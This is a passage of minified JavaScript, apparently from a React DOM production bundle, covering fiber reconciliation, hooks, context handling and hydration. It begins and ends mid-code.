null!=t.dangerouslySetInnerHTML&&i("91"),o({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function Yn(e,t){var n=t.value;null==n&&(n=t.defaultValue,null!=(t=t.children)&&(null!=n&&i("92"),Array.isArray(t)&&(1>=t.length||i("93"),t=t[0]),n=t),null==n&&(n="")),e._wrapperState={initialValue:bt(n)}}function Xn(e,t){var n=bt(t.value),r=bt(t.defaultValue);null!=n&&((n=""+n)!==e.value&&(e.value=n),null==t.defaultValue&&e.defaultValue!==n&&(e.defaultValue=n)),null!=r&&(e.defaultValue=""+r)}function er(e){var t=e.textContent;t===e._wrapperState.initialValue&&(e.value=t)}A.injectEventPluginOrder("ResponderEventPlugin SimpleEventPlugin EnterLeaveEventPlugin ChangeEventPlugin SelectEventPlugin BeforeInputEventPlugin".split(" ")),x=D,k=H,S=R,A.injectEventPluginsByName({SimpleEventPlugin:_n,EnterLeaveEventPlugin:Yt,ChangeEventPlugin:Wt,SelectEventPlugin:Kn,BeforeInputEventPlugin:Pe});var tr={html:"http://www.w3.org/1999/xhtml",mathml:"http://www.w3.org/1998/Math/MathML",svg:"http://www.w3.org/2000/svg"};function nr(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function rr(e,t){return null==e||"http://www.w3.org/1999/xhtml"===e?nr(t):"http://www.w3.org/2000/svg"===e&&"foreignObject"===t?"http://www.w3.org/1999/xhtml":e}var or,ar=void 0,ir=(or=function(e,t){if(e.namespaceURI!==tr.svg||"innerHTML"in e)e.innerHTML=t;else{for((ar=ar||document.createElement("div")).innerHTML="<svg>"+t+"</svg>",t=ar.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}},"undefined"!=typeof MSApp&&MSApp.execUnsafeLocalFunction?function(e,t,n,r){MSApp.execUnsafeLocalFunction((function(){return or(e,t)}))}:or);function ur(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&3===n.nodeType)return void(n.nodeValue=t)}e.textContent=t}var lr={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},sr=["Webkit","ms","Moz","O"];function cr(e,t,n){return null==t||"boolean"==typeof t||""===t?"":n||"number"!=typeof t||0===t||lr.hasOwnProperty(e)&&lr[e]?(""+t).trim():t+"px"}function dr(e,t){for(var n in e=e.style,t)if(t.hasOwnProperty(n)){var r=0===n.indexOf("--"),o=cr(n,t[n],r);"float"===n&&(n="cssFloat"),r?e.setProperty(n,o):e[n]=o}}Object.keys(lr).forEach((function(e){sr.forEach((function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),lr[t]=lr[e]}))}));var fr=o({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function pr(e,t){t&&(fr[e]&&(null!=t.children||null!=t.dangerouslySetInnerHTML)&&i("137",e,""),null!=t.dangerouslySetInnerHTML&&(null!=t.children&&i("60"),"object"==typeof t.dangerouslySetInnerHTML&&"__html"in t.dangerouslySetInnerHTML||i("61")),null!=t.style&&"object"!=typeof t.style&&i("62",""))}function mr(e,t){if(-1===e.indexOf("-"))return"string"==typeof t.is;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}function hr(e,t){var n=Fn(e=9===e.nodeType||11===e.nodeType?e:e.ownerDocument);t=_[t];for(var r=0;r<t.length;r++){var o=t[r];if(!n.hasOwnProperty(o)||!n[o]){switch(o){case"scroll":En("scroll",e);break;case"focus":case"blur":En("focus",e),En("blur",e),n.blur=!0,n.focus=!0;break;case"cancel":case"close":ze(o)&&En(o,e);break;case"invalid":case"submit":case"reset":break;default:-1===ne.indexOf(o)&&Pn(o,e)}n[o]=!0}}}function vr(){}var gr=null,yr=null;function br(e,t){switch(e){case"button":case"input":case"select":case"textarea":return!!t.autoFocus}return!1}function wr(e,t){return"textarea"===e||"option"===e||"noscript"===e||"string"==typeof t.children||"number"==typeof t.children||"object"==typeof t.dangerouslySetInnerHTML&&null!==t.dangerouslySetInnerHTML&&null!=t.dangerouslySetInnerHTML.__html}var _r="function"==typeof setTimeout?setTimeout:void 0,xr="function"==typeof clearTimeout?clearTimeout:void 0,kr=a.unstable_scheduleCallback,Sr=a.unstable_cancelCallback;function Tr(e){for(e=e.nextSibling;e&&1!==e.nodeType&&3!==e.nodeType;)e=e.nextSibling;return e}function Pr(e){for(e=e.firstChild;e&&1!==e.nodeType&&3!==e.nodeType;)e=e.nextSibling;return e}new Set;var Er=[],Cr=-1;function Or(e){0>Cr||(e.current=Er[Cr],Er[Cr]=null,Cr--)}function Ar(e,t){Cr++,Er[Cr]=e.current,e.current=t}var jr={},Ir={current:jr},Fr={current:!1},Lr=jr;function Nr(e,t){var n=e.type.contextTypes;if(!n)return jr;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var o,a={};for(o in n)a[o]=t[o];return r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=a),a}function Mr(e){return null!=e.childContextTypes}function Hr(e){Or(Fr),Or(Ir)}function Rr(e){Or(Fr),Or(Ir)}function Dr(e,t,n){Ir.current!==jr&&i("168"),Ar(Ir,t),Ar(Fr,n)}function Wr(e,t,n){var r=e.stateNode;if(e=t.childContextTypes,"function"!=typeof r.getChildContext)return n;for(var a in r=r.getChildContext())a in e||i("108",lt(t)||"Unknown",a);return o({},n,r)}function zr(e){var t=e.stateNode;return t=t&&t.__reactInternalMemoizedMergedChildContext||jr,Lr=Ir.current,Ar(Ir,t),Ar(Fr,Fr.current),!0}function Ur(e,t,n){var r=e.stateNode;r||i("169"),n?(t=Wr(e,t,Lr),r.__reactInternalMemoizedMergedChildContext=t,Or(Fr),Or(Ir),Ar(Ir,t)):Or(Fr),Ar(Fr,n)}var Br=null,qr=null;function $r(e){return function(t){try{return e(t)}catch(e){}}}function Vr(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.contextDependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.effectTag=0,this.lastEffect=this.firstEffect=this.nextEffect=null,this.childExpirationTime=this.expirationTime=0,this.alternate=null}function Gr(e,t,n,r){return new Vr(e,t,n,r)}function Kr(e){return!(!(e=e.prototype)||!e.isReactComponent)}function Zr(e,t){var n=e.alternate;return null===n?((n=Gr(e.tag,t,e.key,e.mode)).elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.effectTag=0,n.nextEffect=null,n.firstEffect=null,n.lastEffect=null),n.childExpirationTime=e.childExpirationTime,n.expirationTime=e.expirationTime,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,n.contextDependencies=e.contextDependencies,n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function Qr(e,t,n,r,o,a){var u=2;if(r=e,"function"==typeof e)Kr(e)&&(u=1);else if("string"==typeof e)u=5;else e:switch(e){case Qe:return Jr(n.children,o,a,t);case tt:return Yr(n,3|o,a,t);case Je:return Yr(n,2|o,a,t);case Ye:return(e=Gr(12,n,t,4|o)).elementType=Ye,e.type=Ye,e.expirationTime=a,e;case rt:return(e=Gr(13,n,t,o)).elementType=rt,e.type=rt,e.expirationTime=a,e;default:if("object"==typeof e&&null!==e)switch(e.$$typeof){case Xe:u=10;break e;case et:u=9;break e;case nt:u=11;break e;case ot:u=14;break e;case at:u=16,r=null;break e}i("130",null==e?e:typeof e,"")}return(t=Gr(u,n,t,o)).elementType=e,t.type=r,t.expirationTime=a,t}function Jr(e,t,n,r){return(e=Gr(7,e,r,t)).expirationTime=n,e}function Yr(e,t,n,r){return e=Gr(8,e,r,t),t=1&t?tt:Je,e.elementType=t,e.type=t,e.expirationTime=n,e}function Xr(e,t,n){return(e=Gr(6,e,null,t)).expirationTime=n,e}function eo(e,t,n){return(t=Gr(4,null!==e.children?e.children:[],e.key,t)).expirationTime=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function to(e,t){e.didError=!1;var n=e.earliestPendingTime;0===n?e.earliestPendingTime=e.latestPendingTime=t:n<t?e.earliestPendingTime=t:e.latestPendingTime>t&&(e.latestPendingTime=t),oo(t,e)}function no(e,t){e.didError=!1,e.latestPingedTime>=t&&(e.latestPingedTime=0);var n=e.earliestPendingTime,r=e.latestPendingTime;n===t?e.earliestPendingTime=r===t?e.latestPendingTime=0:r:r===t&&(e.latestPendingTime=n),n=e.earliestSuspendedTime,r=e.latestSuspendedTime,0===n?e.earliestSuspendedTime=e.latestSuspendedTime=t:n<t?e.earliestSuspendedTime=t:r>t&&(e.latestSuspendedTime=t),oo(t,e)}function ro(e,t){var n=e.earliestPendingTime;return n>t&&(t=n),(e=e.earliestSuspendedTime)>t&&(t=e),t}function oo(e,t){var n=t.earliestSuspendedTime,r=t.latestSuspendedTime,o=t.earliestPendingTime,a=t.latestPingedTime;0===(o=0!==o?o:a)&&(0===e||r<e)&&(o=r),0!==(e=o)&&n>e&&(e=n),t.nextExpirationTimeToWorkOn=o,t.expirationTime=e}function ao(e,t){if(e&&e.defaultProps)for(var n in t=o({},t),e=e.defaultProps)void 0===t[n]&&(t[n]=e[n]);return t}var io=(new r.Component).refs;function uo(e,t,n,r){n=null==(n=n(r,t=e.memoizedState))?t:o({},t,n),e.memoizedState=n,null!==(r=e.updateQueue)&&0===e.expirationTime&&(r.baseState=n)}var lo={isMounted:function(e){return!!(e=e._reactInternalFiber)&&2===nn(e)},enqueueSetState:function(e,t,n){e=e._reactInternalFiber;var r=Pu(),o=Ja(r=Ji(r,e));o.payload=t,null!=n&&(o.callback=n),$i(),Xa(e,o),tu(e,r)},enqueueReplaceState:function(e,t,n){e=e._reactInternalFiber;var r=Pu(),o=Ja(r=Ji(r,e));o.tag=$a,o.payload=t,null!=n&&(o.callback=n),$i(),Xa(e,o),tu(e,r)},enqueueForceUpdate:function(e,t){e=e._reactInternalFiber;var n=Pu(),r=Ja(n=Ji(n,e));r.tag=Va,null!=t&&(r.callback=t),$i(),Xa(e,r),tu(e,n)}};function so(e,t,n,r,o,a,i){return"function"==typeof(e=e.stateNode).shouldComponentUpdate?e.shouldComponentUpdate(r,a,i):!(t.prototype&&t.prototype.isPureReactComponent&&tn(n,r)&&tn(o,a))}function co(e,t,n){var r=!1,o=jr,a=t.contextType;return"object"==typeof a&&null!==a?a=Ba(a):(o=Mr(t)?Lr:Ir.current,a=(r=null!=(r=t.contextTypes))?Nr(e,o):jr),t=new t(n,a),e.memoizedState=null!==t.state&&void 0!==t.state?t.state:null,t.updater=lo,e.stateNode=t,t._reactInternalFiber=e,r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=o,e.__reactInternalMemoizedMaskedChildContext=a),t}function fo(e,t,n,r){e=t.state,"function"==typeof t.componentWillReceiveProps&&t.componentWillReceiveProps(n,r),"function"==typeof t.UNSAFE_componentWillReceiveProps&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&lo.enqueueReplaceState(t,t.state,null)}function po(e,t,n,r){var o=e.stateNode;o.props=n,o.state=e.memoizedState,o.refs=io;var a=t.contextType;"object"==typeof a&&null!==a?o.context=Ba(a):(a=Mr(t)?Lr:Ir.current,o.context=Nr(e,a)),null!==(a=e.updateQueue)&&(ri(e,a,n,o,r),o.state=e.memoizedState),"function"==typeof(a=t.getDerivedStateFromProps)&&(uo(e,t,a,n),o.state=e.memoizedState),"function"==typeof t.getDerivedStateFromProps||"function"==typeof o.getSnapshotBeforeUpdate||"function"!=typeof o.UNSAFE_componentWillMount&&"function"!=typeof o.componentWillMount||(t=o.state,"function"==typeof o.componentWillMount&&o.componentWillMount(),"function"==typeof o.UNSAFE_componentWillMount&&o.UNSAFE_componentWillMount(),t!==o.state&&lo.enqueueReplaceState(o,o.state,null),null!==(a=e.updateQueue)&&(ri(e,a,n,o,r),o.state=e.memoizedState)),"function"==typeof o.componentDidMount&&(e.effectTag|=4)}var mo=Array.isArray;function ho(e,t,n){if(null!==(e=n.ref)&&"function"!=typeof e&&"object"!=typeof e){if(n._owner){n=n._owner;var r=void 0;n&&(1!==n.tag&&i("309"),r=n.stateNode),r||i("147",e);var o=""+e;return null!==t&&null!==t.ref&&"function"==typeof t.ref&&t.ref._stringRef===o?t.ref:(t=function(e){var t=r.refs;t===io&&(t=r.refs={}),null===e?delete t[o]:t[o]=e},t._stringRef=o,t)}"string"!=typeof e&&i("284"),n._owner||i("290",e)}return e}function vo(e,t){"textarea"!==e.type&&i("31","[object Object]"===Object.prototype.toString.call(t)?"object with keys {"+Object.keys(t).join(", ")+"}":t,"")}function go(e){function t(t,n){if(e){var r=t.lastEffect;null!==r?(r.nextEffect=n,t.lastEffect=n):t.firstEffect=t.lastEffect=n,n.nextEffect=null,n.effectTag=8}}function n(n,r){if(!e)return null;for(;null!==r;)t(n,r),r=r.sibling;return null}function r(e,t){for(e=new Map;null!==t;)null!==t.key?e.set(t.key,t):e.set(t.index,t),t=t.sibling;return e}function o(e,t,n){return(e=Zr(e,t)).index=0,e.sibling=null,e}function a(t,n,r){return t.index=r,e?null!==(r=t.alternate)?(r=r.index)<n?(t.effectTag=2,n):r:(t.effectTag=2,n):n}function u(t){return e&&null===t.alternate&&(t.effectTag=2),t}function l(e,t,n,r){return null===t||6!==t.tag?((t=Xr(n,e.mode,r)).return=e,t):((t=o(t,n)).return=e,t)}function s(e,t,n,r){return null!==t&&t.elementType===n.type?((r=o(t,n.props)).ref=ho(e,t,n),r.return=e,r):((r=Qr(n.type,n.key,n.props,null,e.mode,r)).ref=ho(e,t,n),r.return=e,r)}function c(e,t,n,r){return null===t||4!==t.tag||t.stateNode.containerInfo!==n.containerInfo||t.stateNode.implementation!==n.implementation?((t=eo(n,e.mode,r)).return=e,t):((t=o(t,n.children||[])).return=e,t)}function d(e,t,n,r,a){return null===t||7!==t.tag?((t=Jr(n,e.mode,r,a)).return=e,t):((t=o(t,n)).return=e,t)}function f(e,t,n){if("string"==typeof t||"number"==typeof t)return(t=Xr(""+t,e.mode,n)).return=e,t;if("object"==typeof t&&null!==t){switch(t.$$typeof){case Ke:return(n=Qr(t.type,t.key,t.props,null,e.mode,n)).ref=ho(e,null,t),n.return=e,n;case Ze:return(t=eo(t,e.mode,n)).return=e,t}if(mo(t)||ut(t))return(t=Jr(t,e.mode,n,null)).return=e,t;vo(e,t)}return null}function p(e,t,n,r){var o=null!==t?t.key:null;if("string"==typeof n||"number"==typeof n)return null!==o?null:l(e,t,""+n,r);if("object"==typeof n&&null!==n){switch(n.$$typeof){case Ke:return n.key===o?n.type===Qe?d(e,t,n.props.children,r,o):s(e,t,n,r):null;case Ze:return n.key===o?c(e,t,n,r):null}if(mo(n)||ut(n))return null!==o?null:d(e,t,n,r,null);vo(e,n)}return null}function m(e,t,n,r,o){if("string"==typeof r||"number"==typeof r)return l(t,e=e.get(n)||null,""+r,o);if("object"==typeof r&&null!==r){switch(r.$$typeof){case Ke:return e=e.get(null===r.key?n:r.key)||null,r.type===Qe?d(t,e,r.props.children,o,r.key):s(t,e,r,o);case Ze:return c(t,e=e.get(null===r.key?n:r.key)||null,r,o)}if(mo(r)||ut(r))return d(t,e=e.get(n)||null,r,o,null);vo(t,r)}return null}function h(o,i,u,l){for(var s=null,c=null,d=i,h=i=0,v=null;null!==d&&h<u.length;h++){d.index>h?(v=d,d=null):v=d.sibling;var g=p(o,d,u[h],l);if(null===g){null===d&&(d=v);break}e&&d&&null===g.alternate&&t(o,d),i=a(g,i,h),null===c?s=g:c.sibling=g,c=g,d=v}if(h===u.length)return n(o,d),s;if(null===d){for(;h<u.length;h++)(d=f(o,u[h],l))&&(i=a(d,i,h),null===c?s=d:c.sibling=d,c=d);return s}for(d=r(o,d);h<u.length;h++)(v=m(d,o,h,u[h],l))&&(e&&null!==v.alternate&&d.delete(null===v.key?h:v.key),i=a(v,i,h),null===c?s=v:c.sibling=v,c=v);return e&&d.forEach((function(e){return t(o,e)})),s}function v(o,u,l,s){var c=ut(l);"function"!=typeof c&&i("150"),null==(l=c.call(l))&&i("151");for(var d=c=null,h=u,v=u=0,g=null,y=l.next();null!==h&&!y.done;v++,y=l.next()){h.index>v?(g=h,h=null):g=h.sibling;var b=p(o,h,y.value,s);if(null===b){h||(h=g);break}e&&h&&null===b.alternate&&t(o,h),u=a(b,u,v),null===d?c=b:d.sibling=b,d=b,h=g}if(y.done)return n(o,h),c;if(null===h){for(;!y.done;v++,y=l.next())null!==(y=f(o,y.value,s))&&(u=a(y,u,v),null===d?c=y:d.sibling=y,d=y);return c}for(h=r(o,h);!y.done;v++,y=l.next())null!==(y=m(h,o,v,y.value,s))&&(e&&null!==y.alternate&&h.delete(null===y.key?v:y.key),u=a(y,u,v),null===d?c=y:d.sibling=y,d=y);return e&&h.forEach((function(e){return t(o,e)})),c}return function(e,r,a,l){var s="object"==typeof a&&null!==a&&a.type===Qe&&null===a.key;s&&(a=a.props.children);var c="object"==typeof a&&null!==a;if(c)switch(a.$$typeof){case Ke:e:{for(c=a.key,s=r;null!==s;){if(s.key===c){if(7===s.tag?a.type===Qe:s.elementType===a.type){n(e,s.sibling),(r=o(s,a.type===Qe?a.props.children:a.props)).ref=ho(e,s,a),r.return=e,e=r;break e}n(e,s);break}t(e,s),s=s.sibling}a.type===Qe?((r=Jr(a.props.children,e.mode,l,a.key)).return=e,e=r):((l=Qr(a.type,a.key,a.props,null,e.mode,l)).ref=ho(e,r,a),l.return=e,e=l)}return u(e);case Ze:e:{for(s=a.key;null!==r;){if(r.key===s){if(4===r.tag&&r.stateNode.containerInfo===a.containerInfo&&r.stateNode.implementation===a.implementation){n(e,r.sibling),(r=o(r,a.children||[])).return=e,e=r;break e}n(e,r);break}t(e,r),r=r.sibling}(r=eo(a,e.mode,l)).return=e,e=r}return u(e)}if("string"==typeof a||"number"==typeof a)return a=""+a,null!==r&&6===r.tag?(n(e,r.sibling),(r=o(r,a)).return=e,e=r):(n(e,r),(r=Xr(a,e.mode,l)).return=e,e=r),u(e);if(mo(a))return h(e,r,a,l);if(ut(a))return v(e,r,a,l);if(c&&vo(e,a),void 0===a&&!s)switch(e.tag){case 1:case 0:i("152",(l=e.type).displayName||l.name||"Component")}return n(e,r)}}var yo=go(!0),bo=go(!1),wo={},_o={current:wo},xo={current:wo},ko={current:wo};function So(e){return e===wo&&i("174"),e}function To(e,t){Ar(ko,t),Ar(xo,e),Ar(_o,wo);var n=t.nodeType;switch(n){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:rr(null,"");break;default:t=rr(t=(n=8===n?t.parentNode:t).namespaceURI||null,n=n.tagName)}Or(_o),Ar(_o,t)}function Po(e){Or(_o),Or(xo),Or(ko)}function Eo(e){So(ko.current);var t=So(_o.current),n=rr(t,e.type);t!==n&&(Ar(xo,e),Ar(_o,n))}function Co(e){xo.current===e&&(Or(_o),Or(xo))}var Oo=0,Ao=2,jo=4,Io=8,Fo=16,Lo=32,No=64,Mo=128,Ho=$e.ReactCurrentDispatcher,Ro=0,Do=null,Wo=null,zo=null,Uo=null,Bo=null,qo=null,$o=0,Vo=null,Go=0,Ko=!1,Zo=null,Qo=0;function Jo(){i("321")}function Yo(e,t){if(null===t)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!Xt(e[n],t[n]))return!1;return!0}function Xo(e,t,n,r,o,a){if(Ro=a,Do=t,zo=null!==e?e.memoizedState:null,Ho.current=null===zo?fa:pa,t=n(r,o),Ko){do{Ko=!1,Qo+=1,zo=null!==e?e.memoizedState:null,qo=Uo,Vo=Bo=Wo=null,Ho.current=pa,t=n(r,o)}while(Ko);Zo=null,Qo=0}return Ho.current=da,(e=Do).memoizedState=Uo,e.expirationTime=$o,e.updateQueue=Vo,e.effectTag|=Go,e=null!==Wo&&null!==Wo.next,Ro=0,qo=Bo=Uo=zo=Wo=Do=null,$o=0,Vo=null,Go=0,e&&i("300"),t}function ea(){Ho.current=da,Ro=0,qo=Bo=Uo=zo=Wo=Do=null,$o=0,Vo=null,Go=0,Ko=!1,Zo=null,Qo=0}function ta(){var e={memoizedState:null,baseState:null,queue:null,baseUpdate:null,next:null};return null===Bo?Uo=Bo=e:Bo=Bo.next=e,Bo}function na(){if(null!==qo)qo=(Bo=qo).next,zo=null!==(Wo=zo)?Wo.next:null;else{null===zo&&i("310");var e={memoizedState:(Wo=zo).memoizedState,baseState:Wo.baseState,queue:Wo.queue,baseUpdate:Wo.baseUpdate,next:null};Bo=null===Bo?Uo=e:Bo.next=e,zo=Wo.next}return Bo}function ra(e,t){return"function"==typeof t?t(e):t}function oa(e){var t=na(),n=t.queue;if(null===n&&i("311"),n.lastRenderedReducer=e,0<Qo){var r=n.dispatch;if(null!==Zo){var o=Zo.get(n);if(void 0!==o){Zo.delete(n);var a=t.memoizedState;do{a=e(a,o.action),o=o.next}while(null!==o);return Xt(a,t.memoizedState)||(Sa=!0),t.memoizedState=a,t.baseUpdate===n.last&&(t.baseState=a),n.lastRenderedState=a,[a,r]}}return[t.memoizedState,r]}r=n.last;var u=t.baseUpdate;if(a=t.baseState,null!==u?(null!==r&&(r.next=null),r=u.next):r=null!==r?r.next:null,null!==r){var l=o=null,s=r,c=!1;do{var d=s.expirationTime;d<Ro?(c||(c=!0,l=u,o=a),d>$o&&($o=d)):a=s.eagerReducer===e?s.eagerState:e(a,s.action),u=s,s=s.next}while(null!==s&&s!==r);c||(l=u,o=a),Xt(a,t.memoizedState)||(Sa=!0),t.memoizedState=a,t.baseUpdate=l,t.baseState=o,n.lastRenderedState=a}return[t.memoizedState,n.dispatch]}function aa(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},null===Vo?(Vo={lastEffect:null}).lastEffect=e.next=e:null===(t=Vo.lastEffect)?Vo.lastEffect=e.next=e:(n=t.next,t.next=e,e.next=n,Vo.lastEffect=e),e}function ia(e,t,n,r){var o=ta();Go|=e,o.memoizedState=aa(t,n,void 0,void 0===r?null:r)}function ua(e,t,n,r){var o=na();r=void 0===r?null:r;var a=void 0;if(null!==Wo){var i=Wo.memoizedState;if(a=i.destroy,null!==r&&Yo(r,i.deps))return void aa(Oo,n,a,r)}Go|=e,o.memoizedState=aa(t,n,a,r)}function la(e,t){return"function"==typeof t?(e=e(),t(e),function(){t(null)}):null!=t?(e=e(),t.current=e,function(){t.current=null}):void 0}function sa(){}function ca(e,t,n){25>Qo||i("301");var r=e.alternate;if(e===Do||null!==r&&r===Do)if(Ko=!0,e={expirationTime:Ro,action:n,eagerReducer:null,eagerState:null,next:null},null===Zo&&(Zo=new Map),void 0===(n=Zo.get(t)))Zo.set(t,e);else{for(t=n;null!==t.next;)t=t.next;t.next=e}else{$i();var o=Pu(),a={expirationTime:o=Ji(o,e),action:n,eagerReducer:null,eagerState:null,next:null},u=t.last;if(null===u)a.next=a;else{var l=u.next;null!==l&&(a.next=l),u.next=a}if(t.last=a,0===e.expirationTime&&(null===r||0===r.expirationTime)&&null!==(r=t.lastRenderedReducer))try{var s=t.lastRenderedState,c=r(s,n);if(a.eagerReducer=r,a.eagerState=c,Xt(c,s))return}catch(e){}tu(e,o)}}var da={readContext:Ba,useCallback:Jo,useContext:Jo,useEffect:Jo,useImperativeHandle:Jo,useLayoutEffect:Jo,useMemo:Jo,useReducer:Jo,useRef:Jo,useState:Jo,useDebugValue:Jo},fa={readContext:Ba,useCallback:function(e,t){return ta().memoizedState=[e,void 0===t?null:t],e},useContext:Ba,useEffect:function(e,t){return ia(516,Mo|No,e,t)},useImperativeHandle:function(e,t,n){return n=null!=n?n.concat([e]):null,ia(4,jo|Lo,la.bind(null,t,e),n)},useLayoutEffect:function(e,t){return ia(4,jo|Lo,e,t)},useMemo:function(e,t){var n=ta();return t=void 0===t?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=ta();return t=void 0!==n?n(t):t,r.memoizedState=r.baseState=t,e=(e=r.queue={last:null,dispatch:null,lastRenderedReducer:e,lastRenderedState:t}).dispatch=ca.bind(null,Do,e),[r.memoizedState,e]},useRef:function(e){return e={current:e},ta().memoizedState=e},useState:function(e){var t=ta();return"function"==typeof e&&(e=e()),t.memoizedState=t.baseState=e,e=(e=t.queue={last:null,dispatch:null,lastRenderedReducer:ra,lastRenderedState:e}).dispatch=ca.bind(null,Do,e),[t.memoizedState,e]},useDebugValue:sa},pa={readContext:Ba,useCallback:function(e,t){var n=na();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&Yo(t,r[1])?r[0]:(n.memoizedState=[e,t],e)},useContext:Ba,useEffect:function(e,t){return ua(516,Mo|No,e,t)},useImperativeHandle:function(e,t,n){return n=null!=n?n.concat([e]):null,ua(4,jo|Lo,la.bind(null,t,e),n)},useLayoutEffect:function(e,t){return ua(4,jo|Lo,e,t)},useMemo:function(e,t){var n=na();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&Yo(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)},useReducer:oa,useRef:function(){return na().memoizedState},useState:function(e){return oa(ra)},useDebugValue:sa},ma=null,ha=null,va=!1;function ga(e,t){var n=Gr(5,null,null,0);n.elementType="DELETED",n.type="DELETED",n.stateNode=t,n.return=e,n.effectTag=8,null!==e.lastEffect?(e.lastEffect.nextEffect=n,e.lastEffect=n):e.firstEffect=e.lastEffect=n}function ya(e,t){switch(e.tag){case 5:var n=e.type;return null!==(t=1!==t.nodeType||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t)&&(e.stateNode=t,!0);case 6:return null!==(t=""===e.pendingProps||3!==t.nodeType?null:t)&&(e.stateNode=t,!0);default:return!1}}function ba(e){if(va){var t=ha;if(t){var n=t;if(!ya(e,t)){if(!(t=Tr(n))||!ya(e,t))return e.effectTag|=2,va=!1,void(ma=e);ga(ma,n)}ma=e,ha=Pr(t)}else e.effectTag|=2,va=!1,ma=e}}function wa(e){for(e=e.return;null!==e&&5!==e.tag&&3!==e.tag&&18!==e.tag;)e=e.return;ma=e}function _a(e){if(e!==ma)return!1;if(!va)return wa(e),va=!0,!1;var t=e.type;if(5!==e.tag||"head"!==t&&"body"!==t&&!wr(t,e.memoizedProps))for(t=ha;t;)ga(e,t),t=Tr(t);return wa(e),ha=ma?Tr(e.stateNode):null,!0}function xa(){ha=ma=null,va=!1}var ka=$e.ReactCurrentOwner,Sa=!1;function Ta(e,t,n,r){t.child=null===e?bo(t,null,n,r):yo(t,e.child,n,r)}function Pa(e,t,n,r,o){n=n.render;var a=t.ref;return Ua(t,o),r=Xo(e,t,n,r,a,o),null===e||Sa?(t.effectTag|=1,Ta(e,t,r,o),t.child):(t.updateQueue=e.updateQueue,t.effectTag&=-517,e.expirationTime<=o&&(e.expirationTime=0),Na(e,t,o))}function Ea(e,t,n,r,o,a){if(null===e){var i=n.type;return"function"!=typeof i||Kr(i)||void 0!==i.defaultProps||null!==n.compare||void 0!==n.defaultProps?((e=Qr(n.type,null,r,null,t.mode,a)).ref=t.ref,e.return=t,t.child=e):(t.tag=15,t.type=i,Ca(e,t,i,r,o,a))}return i=e.child,o<a&&(o=i.memoizedProps,(n=null!==(n=n.compare)?n:tn)(o,r)&&e.ref===t.ref)?Na(e,t,a):(t.effectTag|=1,(e=Zr(i,r)).ref=t.ref,e.return=t,t.child=e)}function Ca(e,t,n,r,o,a){return null!==e&&tn(e.memoizedProps,r)&&e.ref===t.ref&&(Sa=!1,o<a)?Na(e,t,a):Aa(e,t,n,r,a)}function Oa(e,t){var n=t.ref;(null===e&&null!==n||null!==e&&e.ref!==n)&&(t.effectTag|=128)}function Aa(e,t,n,r,o){var a=Mr(n)?Lr:Ir.current;return a=Nr(t,a),Ua(t,o),n=Xo(e,t,n,r,a,o),null===e||Sa?(t.effectTag|=1,Ta(e,t,n,o),t.child):(t.updateQueue=e.updateQueue,t.effectTag&=-517,e.expirationTime<=o&&(e.expirationTime=0),Na(e,t,o))}function ja(e,t,n,r,o){if(Mr(n)){var a=!0;zr(t)}else a=!1;if(Ua(t,o),null===t.stateNode)null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),co(t,n,r),po(t,n,r,o),r=!0;else if(null===e){var i=t.stateNode,u=t.memoizedProps;i.props=u;var l=i.context,s=n.contextType;s="object"==typeof s&&null!==s?Ba(s):Nr(t,s=Mr(n)?Lr:Ir.current);var c=n.getDerivedStateFromProps,d="function"==typeof c||"function"==typeof i.getSnapshotBeforeUpdate;d||"function"!=typeof i.UNSAFE_componentWillReceiveProps&&"function"!=typeof 